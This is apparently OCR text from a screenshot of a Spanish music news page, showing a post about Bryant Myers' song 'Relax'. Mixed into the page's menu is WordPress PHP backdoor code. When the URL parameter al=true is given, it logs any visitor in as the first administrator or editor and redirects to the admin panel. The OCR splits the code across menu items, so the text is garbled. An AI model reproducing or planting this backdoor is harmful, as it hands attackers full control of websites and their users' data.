
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
«Relax» el nuevo tema de
Bryant Myers
By
Karen Cristancho
Posted on
24 octubre, 2020